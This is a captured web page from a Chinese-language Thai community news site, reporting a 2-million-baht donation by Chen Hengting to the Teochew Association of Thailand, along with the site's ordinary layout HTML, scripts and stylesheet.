

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=27153
body_size: 26744
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>资深侨领陈亨廷先生乐助潮州会馆200万铢善款 徐惠深主席偕副主席徐金亮及洪芳茂亲往接领申谢  善长令胞妹坤颂诗丽参加善举- 泰国华人网【泰华网】</title>
<meta name="keywords" content="资深侨领陈亨廷先生乐助潮州会馆200万铢善款" />
<meta name="description" content="资深侨领陈亨廷先生乐助潮州会馆200万铢善款 徐惠深主席偕副主席徐金亮及洪芳茂亲往接领申谢  善长令胞妹坤颂诗丽参加善举" />
<link href="/skin/default/css/style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/skin/default/js/tabs.js"></script>
<script type="text/javascript" src="/e/data/js/ajax.js"></script>
<SCRIPT src="/skin/thaicn/js/print.js"></SCRIPT>
</head>
<body class="showpage news">
<link rel="stylesheet" type="text/css" href="/images/lrtk.css" />
<script type="text/javascript" src="/images/pptBox.js"></script>
<!-- 页头 -->
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="top">
<tr>
<td>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td width="54%"> 
<!-- 登录 -->
<script>
document.write('<script src="/e/member/login/loginjs.php?t='+Math.random()+'"><'+'/script>');
</script>
</td>
<td align="right"><a onClick="window.external.addFavorite(location.href,document.title)" href="#ecms">加入收藏</a> | <a onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.thaicn.net/')" href="#ecms">设为首页</a> | <a href="/e/member/cp/">会员中心</a> | <a href="/e/DoInfo/">我要投稿</a> | <a href="/e/web/?type=rss2&classid=0" target="_blank">RSS<img src="/skin/default/images/rss.gif" border="0" hspace="2" /></a> <a href="http://th.thaicn.net" target="_blank">ไทย<img src="/images/th.gif" border="0" hspace="2" /></a>
</td>
</tr>
</table>
</td>
</tr>
<tr>
  <td><script src="/d/js/acmsd/thea31.js"></script></td>
</tr>
</table>
<TABLE cellSpacing=0 cellPadding=0 width="100%" border=0>
<TBODY>
<TR>
<TD width=170 valign=top style="background:url('/skin/thaicn/images/top_bg.gif') no-repeat" rowSpan=3><IMG height=72 src="/images/logothaicnnet.gif" width=170>
<SCRIPT src="/addon.js" type=text/javascript></SCRIPT>
</TD>
<TD align=middle background="/skin/thaicn/images/top_bg.gif" height=65 with="829">
<TABLE style="FONT-SIZE: 14px; COLOR: #07519a" cellSpacing=0 cellPadding=0 width=820 border=0>
<TBODY>
<TR>
<TD width=100>
<DIV style="FONT-SIZE: 15px; MARGIN: 6px 5px 3px 6px; COLOR: #36f; LINE-HEIGHT: 1.7; FONT-FAMILY: Arial, Helvetica, sans-serif" align=center><A href="https://www.thaicn.net/"><STRONG>本网首页</STRONG></A><BR><A href="/menu/csgy.html"><STRONG>慈善公益</STRONG></A></DIV></TD>
<TD><IMG height=34 src="/skin/thaicn/images/top_col.gif" width=1></TD>
<TD width=100>
<DIV style="FONT-SIZE: 15px; MARGIN: 6px 5px 3px 6px; COLOR: #39f; LINE-HEIGHT: 1.7; FONT-FAMILY: Arial, Helvetica, sans-serif" align=center><A href="/e/action/ListInfo/?classid=2"><STRONG>泰华新闻</STRONG></A><BR><A href="/menu/hwjy.html"><STRONG>华文教育</STRONG></A></DIV></TD>
<TD><IMG height=34 src="/skin/thaicn/images/top_col.gif" width=1></TD>
<TD width=100>
<DIV style="FONT-SIZE: 15px; MARGIN: 6px 5px 3px 6px; COLOR: #39f; LINE-HEIGHT: 1.7; FONT-FAMILY: Arial, Helvetica, sans-serif" align=center><A href="/video/index.php"><STRONG>泰华TV</STRONG></A><BR><A href="/s/menu/"><STRONG>专题报道</STRONG></A></DIV></TD>
<TD><IMG height=34 src="/skin/thaicn/images/top_col.gif" width=1></TD>
<TD width=100>
<DIV style="FONT-SIZE: 15px; MARGIN: 6px 5px 3px 6px; COLOR: #39f; LINE-HEIGHT: 1.7; FONT-FAMILY: Arial, Helvetica, sans-serif" align=center><A href="/menu/txh.html"><STRONG>同乡会</STRONG></A><BR><A href="/menu/zqh.html"><STRONG>宗亲会</STRONG></A></DIV></TD>
<TD><IMG height=34 src="/skin/thaicn/images/top_col.gif" width=1></TD>
<TD align=middle width=100>
<DIV style="FONT-SIZE: 15px; MARGIN: 6px 5px 3px 6px; COLOR: #39f; LINE-HEIGHT: 1.7; FONT-FAMILY: Arial, Helvetica, sans-serif"><A href="/menu/shgh.html"><STRONG>商会公会</STRONG></A><BR><A href="/menu/hwmt.html"><STRONG>华文媒体</STRONG></A></DIV></TD>
<TD><IMG height=34 src="/skin/thaicn/images/top_col.gif" width=1></TD>

<TD align=middle width=100>
<DIV style="FONT-SIZE: 15px; MARGIN: 6px 5px 3px 6px; COLOR: #39f; LINE-HEIGHT: 1.7; FONT-FAMILY: Arial, Helvetica, sans-serif"><A href="/menu/whjl.html"><STRONG>文化交流</STRONG></A><BR><A href="http://www.t1hd.com/" target=_blank><STRONG>网上商城</STRONG></A></DIV></TD>
<TD><IMG height=34 src="/skin/thaicn/images/top_col.gif" width=1></TD>
<TD align=middle width=100>
<DIV style="FONT-SIZE: 15px; MARGIN: 6px 5px 3px 6px; COLOR: #39f; LINE-HEIGHT: 1.7; FONT-FAMILY: Arial, Helvetica, sans-serif"><A href="/thmr/" target="_blank"><STRONG>泰华名人</STRONG></A><BR><A href="/menu/zyzy.html"><STRONG>中医中药</STRONG></A></DIV></TD>
<TD><IMG height=34 src="/skin/thaicn/images/top_col.gif" width=1></TD>
<TD align=middle width=100>
<DIV style="FONT-SIZE: 15px; MARGIN: 6px 5px 3px 6px; COLOR: #000000; LINE-HEIGHT: 1.7; FONT-FAMILY: Arial, Helvetica, sans-serif"><A href="/news/fyfy/"><STRONG>佛音佛缘</STRONG></A><BR><A href="/menu/ghlc.html" ><STRONG>光辉历程</STRONG></A></DIV></TD>
<TD><IMG height=34 src="/skin/thaicn/images/top_col.gif" width=1></TD>
<TD align=middle width=100>
<DIV style="FONT-SIZE: 15px; MARGIN: 6px 5px 3px 6px; COLOR: #000000; LINE-HEIGHT: 1.7; FONT-FAMILY: Arial, Helvetica, sans-serif"><A href="/ghyc/" ><STRONG>光辉永存</STRONG></A><BR><A href="http://www.exthai.com/" target=_blank><STRONG>商务服务</STRONG></A></DIV></TD>
</TR>
<TR>
<TD background="/skin/thaicn/images/nav_dian.gif" colSpan=17 height=1></TD></TR>
<TR>
<TD colSpan=17 height=2></TD></TR></TBODY></TABLE></TD></TR>
<TR>
<TD height=25>
<table cellspacing=1 cellpadding=1 border=0 background="/images/ggbg.gif" width=820 ><tr><td bgcolor=#ffffff height=25><div style="float:left;width:18px;height:25px;float:left;padding:0px;margin:0px;"><img src="/images/news.gif" align=left /></div>
<div style="float:left;overflow:hidden;width:798px;height:25px;padding:0px;margin:0px;">
<div id="myscroll" class="cls_container">
 <ul>
 <li><a href="https://mp.weixin.qq.com/s/X5TUj_yy9iA3JZ5K4dJgbQ" target="_blank">为时不晚，人体胶原蛋白维C应该这样补充</a></li>
 <li><a href="https://mp.weixin.qq.com/s/DcBbjdfoMiogz4_EFSHmhQ" target="_blank">关爱儿童健康，免费领取日本原装尤妮佳超立体儿童防飞沫口罩</a></li>
 <li><a href="https://mp.weixin.qq.com/s/rsqurn8-ySBegOR4DCNdqw" target="_blank">抗击疫情：每天一瓶增强自身免疫力！</a></li>
 </ul>
 </div>
 <div id="showhint"></div>
 <script type="text/javascript">
 function $(element){
 if(arguments.length>1){
 for(var i=0,length=arguments.length,elements=[];i<length;i++){
 elements.push($(arguments[i]));
 }
 return elements;
 }
 if(typeof element=="string"){
 return document.getElementById(element);
 }else{
 return element;
 }
 }
 var Class={
 create:function(){
 return function(){
 this.initialize.apply(this,arguments);
 }
 }
 }
 Function.prototype.bind=function(object){
 var method=this;
 return function(){
 method.apply(object,arguments);
 }
 }
 var Scroll=Class.create();
 Scroll.prototype={
 initialize:function(element,height){
 this.element=$(element);
 this.element.innerHTML+=this.element.innerHTML;
 this.height=height;
 this.maxHeight=this.element.scrollHeight/2;
 this.counter=0;
 this.scroll();
 this.timer="";
 this.element.onmouseover=this.stop.bind(this);
 this.element.onmouseout=function(){this.timer=setTimeout(this.scroll.bind(this),1000);}.bind(this);
 },
 scroll:function(){
 if(this.element.scrollTop<this.maxHeight){
 this.element.scrollTop++;
 this.counter++;
 }else{
 this.element.scrollTop=0;
 this.counter=0;
 }
 if(this.counter<this.height){
 this.timer=setTimeout(this.scroll.bind(this),20);
 }else{
 this.counter=0;
 this.timer=setTimeout(this.scroll.bind(this),3000);
 }
 },
 stop:function(){
 clearTimeout(this.timer);
 }
 }
 var myscroll=new Scroll("myscroll",28);
 </script> 
</div>

</td></tr></table>
</TD></TR></TBODY></TABLE>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
    <td align="center">
    

<div>
     <script>
     var box =new PPTBox();
     box.width = 980; 
     box.height = 90;
     box.autoplayer = 6;

     box.add({"url":"/images/sino_thai.jpg","href":"https://www.thaicn.net/d/s2013/chenjingzhen/","title":"Sino-Thai"})
	 box.add({"url":"/images/20160517043209.jpg","href":"http://www.t1hd.com/index.php?route=product/category&path=205","title":"CCICTHAI-T1HD"})
     box.add({"url":"/images/20160517043337.jpg","href":"http://www.t1hd.com/","title":"泰1号店"})
     
     box.show();
    </script>
</div>

    </td>
</tr>
</table>

<table cellspacing=10 cellpadding=0 width=100%><tr><td>
<table  border="0" cellspacing="0" cellpadding="0" width=980 align="center" background="/skin/thaicn/images/search_bg.gif" 
 style="height:45px;overflow:hidden"><tr><td align="center">

<form action="/e/search/index.php" method="post" name="searchform" id="searchform">
<table border="0" cellspacing="2" cellpadding="0" width=600 style="margin-left:20px">
<tr>
<td><strong>站内搜索：</strong>
<input name="keyboard" type="text" size="32" id="keyboard" class="inputText" />
<input type="hidden" name="show" value="title" />
<input type="hidden" name="tempid" value="1" />
<input type="hidden" name="show" value="title,smalltext,newstext,writer">
</td>
<td><input type="image" class="inputSub" src="/skin/default/images/search.gif" />
</td>
<td><a href="/search/" target="_blank">高级搜索</a></td>
</tr>
</table>
</form>
</td>
<td align=right><table cellspacing=2 cellpadding=0 width=100% align=right><tr><td width=180><a href="http://www.thaicn.net"><img src="/skin/thaicn/images/cn_sy.png"  border=0 style="margin-top:2px" /></a>&nbsp;&nbsp;<a href="http://th.thaicn.net"><img src="/skin/thaicn/images/th_sy.png" border=0 style="margin-top:2px" /></a>&nbsp;&nbsp;</td><td><span style="height:50px;line-height:50px;float:left"><A href="http://newsthaicn.com/" target=_blank>进入综合资讯</A></span>&nbsp;&nbsp;</td></tr></table></td></tr></table></td>


</tr>
</table>
<table cellspacing=0 cellpadding=0 width=985 border=0 align=center>
<tr align=center>
<td><script src="/d/js/acmsd/thea19.js"></script></td>
<td><script src="/d/js/acmsd/thea20.js"></script></td>
<td><script src="/d/js/acmsd/thea21.js"></script></td>
</tr>
<tr><td colspan=3 height=5></td></tr>
</table>
<table cellspacing=0 cellpadding=0 width=985 border=0 align=center>
<tr align=center>
<td><script src="/d/js/acmsd/thea29.js"></script></td>
</tr>
<tr><td colspan=3 height=5></td></tr>
</table>
 <style type="text/css">
 .cls_container{border:0px solid #ccc;width:798px;font-size:12px;height:24px;overflow:hidden;}
 .cls_container ul{list-style-type:none;margin:0;padding:0;}
 .cls_container ul li{height:24px;line-height:24px;width:798px;float:left;display:inline;}
 </style>
<table width="100%" border="0" cellspacing="10" cellpadding="0">
<tr valign="top">
<td class="main"><table width="100%" border="0" cellspacing="0" cellpadding="0" class="position">
<tr>
<td>您当前的位置：<a href="https://www.thaicn.net/">首页</a>&nbsp;>&nbsp;<a href="https://www.thaicn.net/e/action/ListInfo/?classid=2">泰华新闻</a>&nbsp;>&nbsp;<a href="https://www.thaicn.net/e/action/ListInfo/?classid=59">慈善公益</a></td><td align=right><INPUT onclick=preview(1) value=打印 src="/images/notes.gif" type=image></td>
</tr>
</table>
<!--startprint1-->
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="box" style="border-top:1px solid #AACCEE">
<tr>
<td><table width="100%" border="0" cellpadding="0" cellspacing="0" class="title_info">
<tr>
<td align=center><font style="font-size:17px;font-weight:bold">资深侨领陈亨廷先生乐助潮州会馆200万铢善款 徐惠深主席偕副主席徐金亮及洪芳茂亲往接领申谢  善长令胞妹坤颂诗丽参加善举</font></td></tr>
<tr><td style="margin:5px;border:1px dotted #cccccc;font-size:16px;color:#333;background:#F8F8F8;text-align:center;" align=center>
</td>
</tr>
<tr><td style="padding-bottom:5px;">&nbsp;</td></tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr><td style="padding-top:10px" align=center>
<p style="text-align: center;"><img src="/d/file/news/csgy/2022-09-22/6ea0c27639d53a40f63570fe6acbd039.jpg" alt="20220902201.jpg" width="600" height="804" /></p>
</td></tr>
<tr>
<td id="text" style="padding-top:10px"><p><span style="font-size: medium;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 泰国中华总商会名誉主席GFPT集团董事长，波．乍仑攀饲料集团董事长，资深侨领陈亨廷善长热心教育乐善好施捐助泰国潮州会馆200万铢作为潮馆慈善之用教育基金，陈亨廷先生喜助人为乐，在侨社是知名的大慈善家，为社会贡献一份力量，为下代增加更多人材，他感到非常的荣幸，祈愿会务更上层楼。日前泰国潮州会馆主席徐惠深偕副主席徐金亮，常务财政洪芳茂等亲往善长陈亨廷董事长大楼办公室拜会善长，同时并接领善款200万铢申谢，在场有陈亨廷善长令胞妹坤颂诗丽女士参加善举。<span style="display:none">fxc泰国华人中文网站【泰华网】</span><br />
<span style="display:none">fxc泰国华人中文网站【泰华网】</span><br />
<span style="display:none">fxc泰国华人中文网站【泰华网】</span><br />
</span><span style="display:none">fxc泰国华人中文网站【泰华网】</span></p><br /><br />

<p align="center" class="pageLink"></p></td>
</tr>
</table>
</td>
</tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="title margin_top">
<tr>
<td><strong>相关文章</strong></td>
</tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="box">
<tr>
<td><ul class="bhh" style="width:610px">
</ul></td>
</tr>
</table>
<!--endprint1-->
</td>
<td class="sider"><table width="100%" border="0" cellspacing="0" cellpadding="0" class="title">
<tr>
<td><strong>最新资讯</strong></td>
</tr>
</table>
<table width="100%" border="0" cellspacing="8" cellpadding="0" class="box">
<tr>
<td><table width=100% cellspcing=0 cellpadding=0>
<tr><td>
<table cellspacing=0 cellpadding=0><tr><td align=center>
<a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31346" ><img src="/d/file/news/csgy/2025-11-07/5f034f4fcf42b0b549a46bae67e0d304.jpg" width=263 height=182 /></a>

</td></tr><tr><td align=center>
<a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31346" >僑領鄭欽傑伉儷贊助泰華各姓宗聯經費</a>
</td></tr></table>
<table cellspacing=0 cellpadding=0><tr><td align=center>
<a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31344" ><img src="/d/file/news/csgy/2025-11-07/73bea381250f494e743342a428d0ba94.jpg" width=263 height=182 /></a>

</td></tr><tr><td align=center>
<a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31344" >僑領鄭欽傑樂捐天華慈善醫院二十萬銖</a>
</td></tr></table>
<table cellspacing=0 cellpadding=0><tr><td align=center>
<a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31340" ><img src="/d/file/news/csgy/2025-11-06/735bf22c1ddab8f4a5bd5a75ec375ab9.jpg" width=263 height=182 /></a>

</td></tr><tr><td align=center>
<a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31340" >侨领许景杓理事长乐助侨编记三万铢基</a>
</td></tr></table>
<table cellspacing=0 cellpadding=0><tr><td align=center>
<a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31336" ><img src="/d/file/news/csgy/2025-11-06/e5ffaa04e96694ba7233a1357f0c8b58.jpg" width=263 height=182 /></a>

</td></tr><tr><td align=center>
<a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31336" >报德善堂辖下三单位假曼谷巴吞旺 柏</a>
</td></tr></table>
<table cellspacing=0 cellpadding=0><tr><td align=center>
<a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31335" ><img src="/d/file/news/csgy/2025-11-06/d08e7c410c4d40bfeda9ded5b1fcc32c.jpg" width=263 height=182 /></a>

</td></tr><tr><td align=center>
<a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31335" >弘扬慈善仁心 温暖侨社群体 郑钦杰郑</a>
</td></tr></table>
<table cellspacing=0 cellpadding=0><tr><td align=center>
<a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31332" ><img src="/d/file/news/csgy/2025-11-06/6454e24f37abb16790cc25cb171691da.jpg" width=263 height=182 /></a>

</td></tr><tr><td align=center>
<a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31332" >张怀三再次向天华慈善医院捐赠伍佰万</a>
</td></tr></table>


</td></tr>
</table>
</td>
</tr>
</table>

<table width="100%" border="0" cellspacing="0" cellpadding="0" class="title margin_top">
<tr>
<td><strong>栏目热门</strong></td>
</tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="box">
<tr>
<td><ol class="rank">
<li class="no1"><a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31216"  title="泰国五金工具协会理事长文国华偕诸首长 捐献一千零十二条建筑工事铁条予第二军区建筑工程之用">泰国五金工具协会理事长文国华偕诸首长</a></li><li class="no2"><a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31215"  title="报德善堂致力于“促进泰国儿童青少年未来的前途”项目 清迈崇华新生华立学校隆重举行共计五十三所院校">报德善堂致力于“促进泰国儿童青少年未</a></li><li class="no3"><a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31257"  title="介寿堂慈善会李先栋主席致力慈善公益 委派救恤组赴边境达府彭世洛府援助受灾民众">介寿堂慈善会李先栋主席致力慈善公益 </a></li><li class="no4"><a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31255"  title="华侨报德善堂黄灯笼高高挂启建九皇胜会 庆云寺高僧开坛诵经广邀各界善信参加共种福田">华侨报德善堂黄灯笼高高挂启建九皇胜会</a></li><li class="no5"><a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31288"  title="报德善堂联合侨团善堂向火灾灾民 发放现金及生活物资曼谷吞武里区">报德善堂联合侨团善堂向火灾灾民 发放</a></li><li class="no6"><a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31248"  title="崇德善堂济困扶危展博爱 李楚雄董事长筹备一千包大米救济泰北灾民">崇德善堂济困扶危展博爱 李楚雄董事长</a></li><li class="no7"><a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31244"  title="张建卫大使会见报德善堂副董事长徐光辉一行 肯定百年善举贡献并期盼继续为中泰友谊添彩 吴健公参及胡宝媛黄维庆廖绵才李先栋 林烱烈萧鸿洽林明劲陈渠裕等出席会见">张建卫大使会见报德善堂副董事长徐光辉</a></li><li class="no8"><a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31252"  title="报德善堂小区医疗救护队走进各地 为民众提供免费医疗服务 受惠人数逾2,000人">报德善堂小区医疗救护队走进各地 为民</a></li><li class="no9"><a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31270"  title="连素干耶乐捐一百万铢善款报答亲恩 郭光国董事长及陈伟能钟木强郑定沛林盛接领善款">连素干耶乐捐一百万铢善款报答亲恩 郭</a></li><li class="no10"><a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31304"  title="张建卫大使夫人苗海燕女士慰问华侨妇女养老院 泉晋北京贵州三大商会随团献爱心弘扬敬老美德 庄惠兰董事长向长官贵宾介绍发展历程  吴健公参吴万钧姚华星刁刻佳出席活动">张建卫大使夫人苗海燕女士慰问华侨妇女</a></li></ol>
</td>
</tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="title margin_top">
<tr> 
<td align=center><strong>泰国多语言网站设计制作</strong></td>
</tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="box">
<tr><td><P align=center><A href="http://www.fristweb.org/index.php?langtype=cn&pageid=cn_90" target=_blank><IMG style="POSITION: static; BORDER-BOTTOM-COLOR: #000000; BORDER-TOP-COLOR: #000000; BORDER-RIGHT-COLOR: #000000; BORDER-LEFT-COLOR: #000000; align: " border=0 hspace=0 alt="" src="/skin/thaicn/images/mailbox.jpg" width=268 height=66></A></P></td></tr>
<tr><td align=center>FRISTWEB建站用户送 500MB 企业邮箱</td></tr>
<tr><td><P align=center><A href="http://www.fristweb.org/index.php?langtype=cn&pageid=cn_92" target=_blank><IMG style="POSITION: static; BORDER-BOTTOM-COLOR: #000000; BORDER-TOP-COLOR: #000000; BORDER-RIGHT-COLOR: #000000; BORDER-LEFT-COLOR: #000000; align: " border=0 hspace=0 alt="" src="/skin/thaicn/images/hardware.jpg" width=268 height=66></A></td></tr>
<tr><td align=center>专业制作团队 一流硬件设备</td></tr>
</table>
</td></tr></table>
<script type="text/javascript" src="/skin/default/js/jquery.min.js"></script>
<script type="text/javascript" src="http://res.wx.qq.com/open/js/jweixin-1.0.0.js"></script>
<script type="text/javascript">
var img = $(".box").find("img");
img.css({"width":"100%"});
</script>
<script>
url=location.href;
  $.ajax({
    type : "get",
    url : "http://thaicn.t1hd.cn/js/jssdk.php?url="+url,//替换网址
    dataType : "jsonp",
    jsonp: "callback",
    jsonpCallback:"success_jsonpCallback",
    success : function(data){
        wx.config({
appId: data.appId,
timestamp: data.timestamp,
nonceStr: data.nonceStr,
signature: data.signature,
jsApiList: [
       "onMenuShareTimeline", //分享给好友
       "onMenuShareAppMessage", //分享到朋友圈
       "onMenuShareQQ",  //分享到QQ
]
});
},
                error:function(data){
                    alert("连接失败！");
                }
});
wx.ready(function () {   
  wx.updateAppMessageShareData({ 
    title: '资深侨领陈亨廷先生乐助潮州会馆200万铢善款 徐惠深主席偕副主席徐金亮及洪芳茂亲往接领申谢  善长令胞妹坤颂诗丽参加善举', 
    desc: '资深侨领陈亨廷先生乐助潮州会馆200万铢善款 徐惠深主席偕副主席徐金亮及洪芳茂亲往接领申谢  善长令胞妹坤颂诗丽参加善举', 
    link: 'https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=27153', 
    imgUrl: '/d/file/news/csgy/2022-09-22/f2df47d3c41f33248b20409cd998aa2e.jpg', 
    success: function () {
      
    }
  })
  wx.updateTimelineShareData({ 
    title: '资深侨领陈亨廷先生乐助潮州会馆200万铢善款 徐惠深主席偕副主席徐金亮及洪芳茂亲往接领申谢  善长令胞妹坤颂诗丽参加善举', 
    link: '资深侨领陈亨廷先生乐助潮州会馆200万铢善款 徐惠深主席偕副主席徐金亮及洪芳茂亲往接领申谢  善长令胞妹坤颂诗丽参加善举', 
    imgUrl: '/d/file/news/csgy/2022-09-22/f2df47d3c41f33248b20409cd998aa2e.jpg', 
    success: function () {
    }
  })
}); 
</script>
<!-- 页脚 -->
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" class="search">
<form action="/e/search/index.php" method="post" name="searchform" id="searchform">
<table border="0" cellspacing="6" cellpadding="0">
<tr>
<td><strong>视频搜索：</strong>
<input name="keyboard" type="text" size="32" id="keyboard" class="inputText" />
<input type="hidden" name="show" value="title,moviesay" />
<input type="hidden" name="tempid" value="3" />
<input type="hidden" name="classid" value="4" />
</td>
<td><input type="image" class="inputSub" src="/skin/default/images/search.gif" />
</td>
</tr>
</table>
</form>

</td>
</tr>
<tr>  
<td>
  <table width="100%" border="0" cellpadding="0" cellspacing="0">
    <tr>
      <td>
            <table width="100%" border="0" cellpadding="0" cellspacing="4" class="copyright">
              <tr>
                <td align="center"><a href="http://www.thaicn.net/">网站首页</a> | <a href="/menu/gywm.html">关于我们</a>
                  | <a href="/menu/fwtk.html">服务条款</a> | <a
                    href="http://www.fristweb.com/user/thaichinese/index.php?langtype=cn&pageid=cn_57" target="_blank">广告服务</a> | <a
                    href="/menu/lxwm.html">联系我们</a>
                  | <a href="/menu/map.html">网站地图</a> | <a href="/menu/mzsm.html">免责声明</a> | <a href="/e/wap/" target="_blank">WAP</a> | <a
                    href="http://www.fristweb.com/user/thaichinese/index.php" target="_blank">进入旧版</a> | <a
                    href="http://www.bbsthaicn.com" target="_blank">网站论坛</a></td>
              </tr>
              <tr>
                <td align="center">Powered by <strong><a href="http://www.fristweb.net" target="_blank">Fristweb.Net</a></strong>
                  &nbsp; &copy; 2011
                  <a href="http://www.thaicn.net" target="_blank">Thaicn.net</a>
                </td>
              </tr>
            </table>
      </td>
      <td style="text-align: center;">
        <img src="http://www.thaicn.net/images/qrcode_258.jpg" width="120" height="120" border=0 />
      </td>
    </tr>
  </table>
	

</td>
</tr>
</table>
<!--
<script src="e/extend/stats/"></script>
-->
<SCRIPT language=javascript src="/videos/jquery.js" type=text/javascript></SCRIPT> 
<SCRIPT language=javascript src="/videos/action.js" type=text/javascript></SCRIPT>
<SCRIPT type=text/javascript>
document.oncontextmenu=new Function("event.returnValue=false;"); 
document.onselectstart=new Function("event.returnValue=false;"); 
function click() {   
if (event.button==2) {     
alert('Fristweb.Net技术支持')   
}   
}   
document.onmousedown=click  
</SCRIPT>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.thaicn.net/e/member/login/loginjs.php?t=0.8274540669289399
body_size: 626
content:
document.write("<form name=login method=post action=\"https://www.thaicn.net/e/enews/index.php\">    <input type=hidden name=enews value=login>    <input type=hidden name=ecmsfrom value=9>    用户名：<input name=\"username\" type=\"text\" class=\"inputText\" size=\"16\" />&nbsp;    密码：<input name=\"password\" type=\"password\" class=\"inputText\" size=\"16\" />&nbsp;    <input type=\"submit\" name=\"Submit\" value=\"登陆\" class=\"inputSub\" />    <input type=\"button\" name=\"Submit2\" value=\"注册\" class=\"inputSub\" onclick=\"window.open(\'https://www.thaicn.net/e/member/register/\');\" /></form>");


--- FILE ---
content_type: text/css
request_url: http://www.thaicn.net/images/lrtk.css
body_size: 415
content:
.mainbox{
    overflow:hidden;
    position:relative;
}
.flashbox{
   overflow:hidden;
    position:relative;
}
.imagebox{
    text-align:right;position:relative;z-index:999;
}

.bitdiv{display:inline-block;width:9px;height:9px;margin:8px 10px 0px 0px;cursor:pointer;float:right;}
.defimg{background-image:url("/skin/thaicn/images/02.png")}
.curimg{background-image:url("/skin/thaicn//images/01.png")}

--- FILE ---
content_type: text/javascript
request_url: http://www.thaicn.net/videos/action.js
body_size: 4317
content:
